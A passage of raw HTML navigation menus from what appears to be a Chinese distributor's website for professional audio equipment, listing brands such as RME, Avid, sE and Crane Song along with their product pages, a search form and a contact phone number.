href="https://www.easternedison.com/brand/crane-song-2/%e5%8e%8b%e7%bc%a9/stc-8-stc-8h-stc-8m/" role="menuitem"><span class="menu-item-text"><span class="menu-text">STC-8</span></span></a></li><li class="menu-item page_item page-item-9507" role="presentation"><a href="https://www.easternedison.com/brand/crane-song-2/%e5%8e%8b%e7%bc%a9/titan/" role="menuitem"><span class="menu-item-text"><span class="menu-text">TITAN</span></span></a></li><li class="menu-item page_item page-item-9509" role="presentation"><a href="https://www.easternedison.com/brand/crane-song-2/%e5%8e%8b%e7%bc%a9/trakker/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Trakker</span></span></a></li></ul></li><li class="menu-item page_item page-item-9495 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/crane-song-2/%e7%9b%91%e5%90%ac%e6%8e%a7%e5%88%b6%e5%99%a8/" role="menuitem"><span class="menu-item-text"><span class="menu-text">监听控制器</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-9514 first" role="presentation"><a href="https://www.easternedison.com/brand/crane-song-2/%e7%9b%91%e5%90%ac%e6%8e%a7%e5%88%b6%e5%99%a8/%e7%ab%8b%e4%bd%93%e5%a3%b0%e5%a4%9a%e5%a3%b0%e9%81%93%e7%b3%bb%e5%88%97%e7%9b%91%e5%90%ac%e6%8e%a7%e5%88%b6%e5%99%a8/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Avocet</span></span></a></li></ul></li><li class="menu-item page_item page-item-9489 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/crane-song-2/%e8%af%9d-%e6%94%be/" role="menuitem"><span class="menu-item-text"><span class="menu-text">话 放</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-9487 first" role="presentation"><a href="https://www.easternedison.com/brand/crane-song-2/%e8%af%9d-%e6%94%be/europa-%e2%85%b0/" role="menuitem"><span class="menu-item-text"><span class="menu-text">EUROPA Ⅰ</span></span></a></li><li class="menu-item page_item page-item-9478" role="presentation"><a href="https://www.easternedison.com/brand/crane-song-2/%e8%af%9d-%e6%94%be/syren_500/" role="menuitem"><span class="menu-item-text"><span class="menu-text">SYREN_500</span></span></a></li></ul></li><li class="menu-item page_item page-item-9519 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/crane-song-2/%e9%9f%b3%e9%a2%91%e5%b7%a5%e4%bd%9c%e7%ab%99%e5%90%8e%e7%ab%af/" role="menuitem"><span class="menu-item-text"><span class="menu-text">音频工作站后端</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-9516 first" role="presentation"><a href="https://www.easternedison.com/brand/crane-song-2/%e9%9f%b3%e9%a2%91%e5%b7%a5%e4%bd%9c%e7%ab%99%e5%90%8e%e7%ab%af/egret/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Egret</span></span></a></li></ul></li></ul></li><li class="menu-item page_item page-item-499 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/rme/" role="menuitem"><span class="menu-item-text"><span class="menu-text">RME</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-4407 first" role="presentation"><a href="https://www.easternedison.com/brand/rme/babyface-pro/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Babyface Pro</span></span></a></li><li class="menu-item page_item page-item-4457" role="presentation"><a href="https://www.easternedison.com/brand/rme/fireface-802/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Fireface 802</span></span></a></li><li class="menu-item page_item page-item-4465" role="presentation"><a href="https://www.easternedison.com/brand/rme/fireface-uc/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Fireface UC</span></span></a></li><li class="menu-item page_item page-item-4461" role="presentation"><a href="https://www.easternedison.com/brand/rme/fircface-ucx/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Fireface UCX</span></span></a></li><li class="menu-item page_item page-item-4409" role="presentation"><a href="https://www.easternedison.com/brand/rme/fireface-ufx/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Fireface UFX Ⅲ</span></span></a></li><li class="menu-item page_item page-item-4577" role="presentation"><a href="https://www.easternedison.com/brand/rme/hdsp-9652/" role="menuitem"><span class="menu-item-text"><span class="menu-text">HDSP 9652</span></span></a></li><li class="menu-item page_item page-item-4468" role="presentation"><a href="https://www.easternedison.com/brand/rme/hdape-aio/" role="menuitem"><span class="menu-item-text"><span class="menu-text">HDSPe AIO</span></span></a></li><li class="menu-item page_item page-item-4573" role="presentation"><a href="https://www.easternedison.com/brand/rme/hdspe-raydat/" role="menuitem"><span class="menu-item-text"><span class="menu-text">HDSPe RayDAT</span></span></a></li><li class="menu-item page_item page-item-4471" role="presentation"><a href="https://www.easternedison.com/brand/rme/hpsp-9632/" role="menuitem"><span class="menu-item-text"><span class="menu-text">HPSP 9632</span></span></a></li></ul></li><li class="menu-item page_item page-item-19001 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/deersync/" role="menuitem"><span class="menu-item-text"><span class="menu-text">DEERSYNC</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-25930 page_item_has_children first has-children" role="presentation"><a href="https://www.easternedison.com/brand/deersync/%e8%80%b3%e6%94%be/" role="menuitem"><span class="menu-item-text"><span class="menu-text">耳放</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-19027 first" role="presentation"><a href="https://www.easternedison.com/brand/deersync/%e8%80%b3%e6%94%be/h4/" role="menuitem"><span class="menu-item-text"><span class="menu-text">H4</span></span></a></li><li class="menu-item page_item page-item-25932" role="presentation"><a href="https://www.easternedison.com/brand/deersync/%e8%80%b3%e6%94%be/hp12e/" role="menuitem"><span class="menu-item-text"><span class="menu-text">HP12E</span></span></a></li></ul></li><li class="menu-item page_item page-item-25946 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/deersync/midi%e6%8e%a7%e5%88%b6%e5%99%a8/" role="menuitem"><span class="menu-item-text"><span class="menu-text">MIDI控制器</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-25948 first" role="presentation"><a href="https://www.easternedison.com/brand/deersync/midi%e6%8e%a7%e5%88%b6%e5%99%a8/m-brio/" role="menuitem"><span class="menu-item-text"><span class="menu-text">M-BRIO</span></span></a></li><li class="menu-item page_item page-item-25952" role="presentation"><a href="https://www.easternedison.com/brand/deersync/midi%e6%8e%a7%e5%88%b6%e5%99%a8/m-brio-4fade/" role="menuitem"><span class="menu-item-text"><span class="menu-text">M-BRIO 4FADE</span></span></a></li></ul></li><li class="menu-item page_item page-item-25960 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/deersync/%e7%9b%91%e5%90%ac%e6%8e%a7%e5%88%b6%e5%99%a8/" role="menuitem"><span class="menu-item-text"><span class="menu-text">监听控制器</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-25962 first" role="presentation"><a href="https://www.easternedison.com/brand/deersync/%e7%9b%91%e5%90%ac%e6%8e%a7%e5%88%b6%e5%99%a8/mcone/" role="menuitem"><span class="menu-item-text"><span class="menu-text">McOne</span></span></a></li></ul></li></ul></li><li class="menu-item page_item page-item-30380 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/checkitech%e6%81%b0%e6%80%a1/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Checkitech恰怡</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-30391 page_item_has_children first has-children" role="presentation"><a href="https://www.easternedison.com/brand/checkitech%e6%81%b0%e6%80%a1/gratify-%e7%a7%b0%e5%bf%83%e7%b3%bb%e5%88%97-%e9%9f%b3%e9%a2%91%e7%ba%bf/" role="menuitem"><span class="menu-item-text"><span class="menu-text">GRATIFY 称心系列 音频线</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-30393 first" role="presentation"><a href="https://www.easternedison.com/brand/checkitech%e6%81%b0%e6%80%a1/gratify-%e7%a7%b0%e5%bf%83%e7%b3%bb%e5%88%97-%e9%9f%b3%e9%a2%91%e7%ba%bf/xlrm-xlrf/" role="menuitem"><span class="menu-item-text"><span class="menu-text">G1101 XLRM-XLRF</span></span></a></li><li class="menu-item page_item page-item-30436" role="presentation"><a href="https://www.easternedison.com/brand/checkitech%e6%81%b0%e6%80%a1/gratify-%e7%a7%b0%e5%bf%83%e7%b3%bb%e5%88%97-%e9%9f%b3%e9%a2%91%e7%ba%bf/trs-trs/" role="menuitem"><span class="menu-item-text"><span class="menu-text">G1201 TRS-TRS</span></span></a></li><li class="menu-item page_item page-item-30456" role="presentation"><a href="https://www.easternedison.com/brand/checkitech%e6%81%b0%e6%80%a1/gratify-%e7%a7%b0%e5%bf%83%e7%b3%bb%e5%88%97-%e9%9f%b3%e9%a2%91%e7%ba%bf/minitrs-minitrs/" role="menuitem"><span class="menu-item-text"><span class="menu-text">G1202 3.5 &#8211; 3.5</span></span></a></li><li class="menu-item page_item page-item-30444" role="presentation"><a href="https://www.easternedison.com/brand/checkitech%e6%81%b0%e6%80%a1/gratify-%e7%a7%b0%e5%bf%83%e7%b3%bb%e5%88%97-%e9%9f%b3%e9%a2%91%e7%ba%bf/tt%e8%b7%b3%e7%ba%bf/" role="menuitem"><span class="menu-item-text"><span class="menu-text">G1203 TT跳线</span></span></a></li><li class="menu-item page_item page-item-30462" role="presentation"><a href="https://www.easternedison.com/brand/checkitech%e6%81%b0%e6%80%a1/gratify-%e7%a7%b0%e5%bf%83%e7%b3%bb%e5%88%97-%e9%9f%b3%e9%a2%91%e7%ba%bf/trs-xlrm/" role="menuitem"><span class="menu-item-text"><span class="menu-text">G1401 TRS &#8211; XLRM</span></span></a></li><li class="menu-item page_item page-item-30469" role="presentation"><a href="https://www.easternedison.com/brand/checkitech%e6%81%b0%e6%80%a1/gratify-%e7%a7%b0%e5%bf%83%e7%b3%bb%e5%88%97-%e9%9f%b3%e9%a2%91%e7%ba%bf/trs-xlrf/" role="menuitem"><span class="menu-item-text"><span class="menu-text">G1402 TRS -XLRF</span></span></a></li><li class="menu-item page_item page-item-30476" role="presentation"><a href="https://www.easternedison.com/brand/checkitech%e6%81%b0%e6%80%a1/gratify-%e7%a7%b0%e5%bf%83%e7%b3%bb%e5%88%97-%e9%9f%b3%e9%a2%91%e7%ba%bf/minitrs-xlrm/" role="menuitem"><span class="menu-item-text"><span class="menu-text">G1403 3.5 &#8211; 2XLRM</span></span></a></li><li class="menu-item page_item page-item-30607" role="presentation"><a href="https://www.easternedison.com/brand/checkitech%e6%81%b0%e6%80%a1/gratify-%e7%a7%b0%e5%bf%83%e7%b3%bb%e5%88%97-%e9%9f%b3%e9%a2%91%e7%ba%bf/3-5-2xlrf/" role="menuitem"><span class="menu-item-text"><span class="menu-text">G1404 3.5 &#8211; 2XLRF</span></span></a></li><li class="menu-item page_item page-item-30745" role="presentation"><a href="https://www.easternedison.com/brand/checkitech%e6%81%b0%e6%80%a1/gratify-%e7%a7%b0%e5%bf%83%e7%b3%bb%e5%88%97-%e9%9f%b3%e9%a2%91%e7%ba%bf/g1901-db25-db25/" role="menuitem"><span class="menu-item-text"><span class="menu-text">G1901 DB25-DB25</span></span></a></li><li class="menu-item page_item page-item-30751" role="presentation"><a href="https://www.easternedison.com/brand/checkitech%e6%81%b0%e6%80%a1/gratify-%e7%a7%b0%e5%bf%83%e7%b3%bb%e5%88%97-%e9%9f%b3%e9%a2%91%e7%ba%bf/g1902-db25-8x-lrf/" role="menuitem"><span class="menu-item-text"><span class="menu-text">G1902 DB25-8XLRF</span></span></a></li><li class="menu-item page_item page-item-30755" role="presentation"><a href="https://www.easternedison.com/brand/checkitech%e6%81%b0%e6%80%a1/gratify-%e7%a7%b0%e5%bf%83%e7%b3%bb%e5%88%97-%e9%9f%b3%e9%a2%91%e7%ba%bf/g1903-db25-8x-lrm/" role="menuitem"><span class="menu-item-text"><span class="menu-text">G1903 DB25-8XLRM</span></span></a></li></ul></li><li class="menu-item page_item page-item-30623 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/checkitech%e6%81%b0%e6%80%a1/gratify-%e7%a7%b0%e5%bf%83%e7%b3%bb%e5%88%97-%e7%bd%91%e7%ba%bf%e5%8f%8a%e8%a7%86%e9%a2%91%e7%ba%bf/" role="menuitem"><span class="menu-item-text"><span class="menu-text">GRATIFY 称心系列 网线及视频线</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-30620 first" role="presentation"><a href="https://www.easternedison.com/brand/checkitech%e6%81%b0%e6%80%a1/gratify-%e7%a7%b0%e5%bf%83%e7%b3%bb%e5%88%97-%e7%bd%91%e7%ba%bf%e5%8f%8a%e8%a7%86%e9%a2%91%e7%ba%bf/cat6a%e8%b6%85%e5%85%ad%e7%b1%bb%e7%bd%91%e7%ba%bf/" role="menuitem"><span class="menu-item-text"><span class="menu-text">G1601 CAT6A超六类网线</span></span></a></li></ul></li><li class="menu-item page_item page-item-30627 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/checkitech%e6%81%b0%e6%80%a1/gratify-%e7%a7%b0%e5%bf%83%e7%b3%bb%e5%88%97-%e4%b9%90%e5%99%a8%e7%ba%bf/" role="menuitem"><span class="menu-item-text"><span class="menu-text">GRATIFY 称心系列 乐器线</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-30626 first" role="presentation"><a href="https://www.easternedison.com/brand/checkitech%e6%81%b0%e6%80%a1/gratify-%e7%a7%b0%e5%bf%83%e7%b3%bb%e5%88%97-%e4%b9%90%e5%99%a8%e7%ba%bf/%e5%8f%8c%e7%9b%b4%e5%a4%b4%e5%a4%a7%e4%ba%8c%e8%8a%af/" role="menuitem"><span class="menu-item-text"><span class="menu-text">G1701 双直头大二芯</span></span></a></li><li class="menu-item page_item page-item-30647" role="presentation"><a href="https://www.easternedison.com/brand/checkitech%e6%81%b0%e6%80%a1/gratify-%e7%a7%b0%e5%bf%83%e7%b3%bb%e5%88%97-%e4%b9%90%e5%99%a8%e7%ba%bf/g1702-%e7%9b%b4%e5%bc%af%e5%a4%b4%e5%a4%a7%e4%ba%8c%e8%8a%af/" role="menuitem"><span class="menu-item-text"><span class="menu-text">G1702 直弯头大二芯</span></span></a></li><li class="menu-item page_item page-item-30652" role="presentation"><a href="https://www.easternedison.com/brand/checkitech%e6%81%b0%e6%80%a1/gratify-%e7%a7%b0%e5%bf%83%e7%b3%bb%e5%88%97-%e4%b9%90%e5%99%a8%e7%ba%bf/g1703-%e5%8f%8c%e7%9b%b4%e5%a4%b4%e5%a4%a7%e4%ba%8c%e8%8a%af%e9%9d%99%e9%9f%b3/" role="menuitem"><span class="menu-item-text"><span class="menu-text">G1703 双直头大二芯静音</span></span></a></li><li class="menu-item page_item page-item-30659" role="presentation"><a href="https://www.easternedison.com/brand/checkitech%e6%81%b0%e6%80%a1/gratify-%e7%a7%b0%e5%bf%83%e7%b3%bb%e5%88%97-%e4%b9%90%e5%99%a8%e7%ba%bf/g1704-%e5%8f%8c%e5%bc%af%e5%a4%b4%e5%a4%a7%e4%ba%8c%e8%8a%af/" role="menuitem"><span class="menu-item-text"><span class="menu-text">G1704 双弯头大二芯</span></span></a></li></ul></li></ul></li></ul></li><li class="menu-item page_item page-item-1132" role="presentation"><a href="https://www.easternedison.com/%e6%9c%80%e6%96%b0%e8%b5%84%e8%ae%af/" role="menuitem"><span class="menu-item-text"><span class="menu-text">最新资讯</span></span></a></li><li class="menu-item page_item page-item-28" role="presentation"><a href="https://www.easternedison.com/about/" role="menuitem"><span class="menu-item-text"><span class="menu-text">关于我们</span></span></a></li><li class="menu-item page_item page-item-19499" role="presentation"><a href="https://www.easternedison.com/%e5%94%ae%e5%90%8e%e6%9c%8d%e5%8a%a1/" role="menuitem"><span class="menu-item-text"><span class="menu-text">售后服务</span></span></a></li><li class="menu-item page_item page-item-18" role="presentation"><a href="https://www.easternedison.com/contact/" role="menuitem"><span class="menu-item-text"><span class="menu-text">联系我们</span></span></a></li></ul>
<div class="mini-widgets"><div class="mini-search show-on-desktop near-logo-first-switch near-logo-second-switch popup-search custom-icon"><form class="searchform mini-widget-searchform" role="search" method="get" action="https://www.easternedison.com/">
<div class="screen-reader-text">Search:</div>
<a href="" class="submit text-disable"><i class=" mw-icon the7-mw-icon-search-bold"></i></a>
<div class="popup-search-wrap">
<input type="text" class="field searchform-s" name="s" value="" placeholder="Type and hit enter …" title="Search form"/>
<a href="" class="search-icon"><i class="the7-mw-icon-search-bold"></i></a>
</div>
<input type="submit" class="assistive-text searchsubmit" value="Go!"/>
</form>
</div><span class="mini-contacts phone show-on-desktop near-logo-first-switch in-menu-second-switch"><i class=" icomoon-the7-font-the7-phone-03"></i>010-65860065</span></div>
</header>
</div>
<div class="dt-mobile-header mobile-menu-show-divider">
<div class="dt-close-mobile-menu-icon"><div class="close-line-wrap"><span class="close-line"></span><span class="close-line"></span><span class="close-line"></span></div></div>	<ul id="mobile-menu" class="mobile-main-nav" role="menubar">
<li class="menu-item page_item page-item-4 first" role="presentation"><a href="https://www.easternedison.com/" role="menuitem"><span class="menu-item-text"><span class="menu-text">首页</span></span></a></li><li class="menu-item page_item page-item-16912" role="presentation"><a href="https://www.easternedison.com/%e7%bb%8f%e5%85%b8%e4%ba%a7%e5%93%81/" role="menuitem"><span class="menu-item-text"><span class="menu-text">经典产品</span></span></a></li><li class="menu-item page_item page-item-326 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/" role="menuitem"><span class="menu-item-text"><span class="menu-text">品牌产品</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-20195 page_item_has_children first has-children" role="presentation"><a href="https://www.easternedison.com/brand/avid/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Avid</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-20252 page_item_has_children first has-children" role="presentation"><a href="https://www.easternedison.com/brand/avid/%e6%8e%a7%e5%88%b6%e5%8f%b0/" role="menuitem"><span class="menu-item-text"><span class="menu-text">控制台</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-20298 first" role="presentation"><a href="https://www.easternedison.com/brand/avid/%e6%8e%a7%e5%88%b6%e5%8f%b0/avid-dock/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Avid Dock</span></span></a></li><li class="menu-item page_item page-item-20295" role="presentation"><a href="https://www.easternedison.com/brand/avid/%e6%8e%a7%e5%88%b6%e5%8f%b0/avid-s1/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Avid S1</span></span></a></li><li class="menu-item page_item page-item-20301" role="presentation"><a href="https://www.easternedison.com/brand/avid/%e6%8e%a7%e5%88%b6%e5%8f%b0/avid-s4/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Avid S4</span></span></a></li><li class="menu-item page_item page-item-20305" role="presentation"><a href="https://www.easternedison.com/brand/avid/%e6%8e%a7%e5%88%b6%e5%8f%b0/avid-s6/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Avid S6</span></span></a></li></ul></li><li class="menu-item page_item page-item-20254 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/avid/%e8%bd%af%e4%bb%b6/" role="menuitem"><span class="menu-item-text"><span class="menu-text">软件</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-20325 first" role="presentation"><a href="https://www.easternedison.com/brand/avid/%e8%bd%af%e4%bb%b6/media-composer/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Media Composer</span></span></a></li><li class="menu-item page_item page-item-20310" role="presentation"><a href="https://www.easternedison.com/brand/avid/%e8%bd%af%e4%bb%b6/pro-tools-2/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Pro Tools</span></span></a></li><li class="menu-item page_item page-item-20319" role="presentation"><a href="https://www.easternedison.com/brand/avid/%e8%bd%af%e4%bb%b6/sibelius/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Sibelius</span></span></a></li></ul></li><li class="menu-item page_item page-item-20248 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/avid/%e9%9f%b3%e9%a2%91%e7%a1%ac%e4%bb%b6/" role="menuitem"><span class="menu-item-text"><span class="menu-text">音频硬件</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-20375 first" role="presentation"><a href="https://www.easternedison.com/brand/avid/%e9%9f%b3%e9%a2%91%e7%a1%ac%e4%bb%b6/20375-2/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Mbox Studio</span></span></a></li><li class="menu-item page_item page-item-20288" role="presentation"><a href="https://www.easternedison.com/brand/avid/%e9%9f%b3%e9%a2%91%e7%a1%ac%e4%bb%b6/pro-tools-hd-i-o/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Pro Tools | HD I/O</span></span></a></li><li class="menu-item page_item page-item-20292" role="presentation"><a href="https://www.easternedison.com/brand/avid/%e9%9f%b3%e9%a2%91%e7%a1%ac%e4%bb%b6/pro-tools-madi/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Pro Tools | MADI</span></span></a></li><li class="menu-item page_item page-item-20263" role="presentation"><a href="https://www.easternedison.com/brand/avid/%e9%9f%b3%e9%a2%91%e7%a1%ac%e4%bb%b6/pro-tools-carbon/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Pro Tools Carbon</span></span></a></li><li class="menu-item page_item page-item-20271" role="presentation"><a href="https://www.easternedison.com/brand/avid/%e9%9f%b3%e9%a2%91%e7%a1%ac%e4%bb%b6/20271-2/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Pro Tools MTRX</span></span></a></li><li class="menu-item page_item page-item-20279" role="presentation"><a href="https://www.easternedison.com/brand/avid/%e9%9f%b3%e9%a2%91%e7%a1%ac%e4%bb%b6/pro-tools-mtrx-studio/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Pro Tools MTRX Studio</span></span></a></li><li class="menu-item page_item page-item-20345" role="presentation"><a href="https://www.easternedison.com/brand/avid/%e9%9f%b3%e9%a2%91%e7%a1%ac%e4%bb%b6/pro-tools-sync-x/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Pro Tools Sync X</span></span></a></li><li class="menu-item page_item page-item-20014" role="presentation"><a href="https://www.easternedison.com/brand/avid/%e9%9f%b3%e9%a2%91%e7%a1%ac%e4%bb%b6/carbon-pre/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Pro Tools | Carbon Pre</span></span></a></li><li class="menu-item page_item page-item-20268" role="presentation"><a href="https://www.easternedison.com/brand/avid/%e9%9f%b3%e9%a2%91%e7%a1%ac%e4%bb%b6/20268-2/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Pro Tools | HDX</span></span></a></li></ul></li><li class="menu-item page_item page-item-20336 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/avid/%e5%b7%b2%e5%81%9c%e4%ba%a7/" role="menuitem"><span class="menu-item-text"><span class="menu-text">已停产</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-20353 first" role="presentation"><a href="https://www.easternedison.com/brand/avid/%e5%b7%b2%e5%81%9c%e4%ba%a7/20353-2/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Avid S3</span></span></a></li><li class="menu-item page_item page-item-20364" role="presentation"><a href="https://www.easternedison.com/brand/avid/%e5%b7%b2%e5%81%9c%e4%ba%a7/hd-native/" role="menuitem"><span class="menu-item-text"><span class="menu-text">HD Native</span></span></a></li></ul></li></ul></li><li class="menu-item page_item page-item-1394 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/se/" role="menuitem"><span class="menu-item-text"><span class="menu-text">sE</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-16851 page_item_has_children first has-children" role="presentation"><a href="https://www.easternedison.com/brand/se/rupert-neve-%e5%b0%bc%e5%a4%ab%e8%81%94%e5%90%8d%e7%b3%bb%e5%88%97/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Rupert Neve 尼夫联名系列</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-8562 first" role="presentation"><a href="https://www.easternedison.com/brand/se/rupert-neve-%e5%b0%bc%e5%a4%ab%e8%81%94%e5%90%8d%e7%b3%bb%e5%88%97/rnt/" role="menuitem"><span class="menu-item-text"><span class="menu-text">RNT</span></span></a></li><li class="menu-item page_item page-item-2490" role="presentation"><a href="https://www.easternedison.com/brand/se/rupert-neve-%e5%b0%bc%e5%a4%ab%e8%81%94%e5%90%8d%e7%b3%bb%e5%88%97/rn17/" role="menuitem"><span class="menu-item-text"><span class="menu-text">RN17</span></span></a></li><li class="menu-item page_item page-item-2488" role="presentation"><a href="https://www.easternedison.com/brand/se/rupert-neve-%e5%b0%bc%e5%a4%ab%e8%81%94%e5%90%8d%e7%b3%bb%e5%88%97/rnr1-2/" role="menuitem"><span class="menu-item-text"><span class="menu-text">RNR1</span></span></a></li></ul></li><li class="menu-item page_item page-item-8756 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/se/large-diaphragm/" role="menuitem"><span class="menu-item-text"><span class="menu-text">电容&#8211;大振膜</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-2505 first" role="presentation"><a href="https://www.easternedison.com/brand/se/large-diaphragm/gemini-ii/" role="menuitem"><span class="menu-item-text"><span class="menu-text">GEMINI II</span></span></a></li><li class="menu-item page_item page-item-24278" role="presentation"><a href="https://www.easternedison.com/brand/se/large-diaphragm/t1/" role="menuitem"><span class="menu-item-text"><span class="menu-text">T1</span></span></a></li><li class="menu-item page_item page-item-24231" role="presentation"><a href="https://www.easternedison.com/brand/se/large-diaphragm/se4100/" role="menuitem"><span class="menu-item-text"><span class="menu-text">sE4100</span></span></a></li><li class="menu-item page_item page-item-2502" role="presentation"><a href="https://www.easternedison.com/brand/se/large-diaphragm/z5600-a-ii/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Z5600a II</span></span></a></li><li class="menu-item page_item page-item-2507" role="presentation"><a href="https://www.easternedison.com/brand/se/large-diaphragm/t2/" role="menuitem"><span class="menu-item-text"><span class="menu-text">T2</span></span></a></li><li class="menu-item page_item page-item-2500" role="presentation"><a href="https://www.easternedison.com/brand/se/large-diaphragm/4400a/" role="menuitem"><span class="menu-item-text"><span class="menu-text">sE 4400a</span></span></a></li><li class="menu-item page_item page-item-3366" role="presentation"><a href="https://www.easternedison.com/brand/se/large-diaphragm/se-2200/" role="menuitem"><span class="menu-item-text"><span class="menu-text">sE 2200</span></span></a></li><li class="menu-item page_item page-item-8552" role="presentation"><a href="https://www.easternedison.com/brand/se/large-diaphragm/se-2300/" role="menuitem"><span class="menu-item-text"><span class="menu-text">sE 2300</span></span></a></li></ul></li><li class="menu-item page_item page-item-8762 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/se/small-diaphragm/" role="menuitem"><span class="menu-item-text"><span class="menu-text">电容&#8211;小振膜</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-22742 first" role="presentation"><a href="https://www.easternedison.com/brand/se/small-diaphragm/22742-2/" role="menuitem"><span class="menu-item-text"><span class="menu-text">BL8</span></span></a></li><li class="menu-item page_item page-item-24695" role="presentation"><a href="https://www.easternedison.com/brand/se/small-diaphragm/bl8-omni/" role="menuitem"><span class="menu-item-text"><span class="menu-text">BL8 omni</span></span></a></li><li class="menu-item page_item page-item-3305" role="presentation"><a href="https://www.easternedison.com/brand/se/small-diaphragm/se-8/" role="menuitem"><span class="menu-item-text"><span class="menu-text">sE 8</span></span></a></li><li class="menu-item page_item page-item-8556" role="presentation"><a href="https://www.easternedison.com/brand/se/small-diaphragm/se-7/" role="menuitem"><span class="menu-item-text"><span class="menu-text">sE 7</span></span></a></li><li class="menu-item page_item page-item-13874" role="presentation"><a href="https://www.easternedison.com/brand/se/small-diaphragm/se8-omni/" role="menuitem"><span class="menu-item-text"><span class="menu-text">sE8 omni</span></span></a></li><li class="menu-item page_item page-item-28373" role="presentation"><a href="https://www.easternedison.com/brand/se/small-diaphragm/se7-sidefire/" role="menuitem"><span class="menu-item-text"><span class="menu-text">sE7 sideFire</span></span></a></li><li class="menu-item page_item page-item-28823" role="presentation"><a href="https://www.easternedison.com/brand/se/small-diaphragm/se8-ins-omni-se8-ins-omni-%e7%ab%8b%e4%bd%93%e5%a3%b0%e5%af%b9%e8%a3%85%e7%89%88/" role="menuitem"><span class="menu-item-text"><span class="menu-text">sE8 INS OMNI / sE8 INS OMNI 立体声对装版</span></span></a></li><li class="menu-item page_item page-item-28843" role="presentation"><a href="https://www.easternedison.com/brand/se/small-diaphragm/se8-ins/" role="menuitem"><span class="menu-item-text"><span class="menu-text">sE8 INS / sE8 INS 立体声对装版</span></span></a></li><li class="menu-item page_item page-item-28982" role="presentation"><a href="https://www.easternedison.com/brand/se/small-diaphragm/se6160/" role="menuitem"><span class="menu-item-text"><span class="menu-text">sE6160</span></span></a></li></ul></li><li class="menu-item page_item page-item-19318 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/se/usb-%e9%ba%a6%e5%85%8b%e9%a3%8e/" role="menuitem"><span class="menu-item-text"><span class="menu-text">USB 麦克风</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-19320 first" role="presentation"><a href="https://www.easternedison.com/brand/se/usb-%e9%ba%a6%e5%85%8b%e9%a3%8e/neom-usb/" 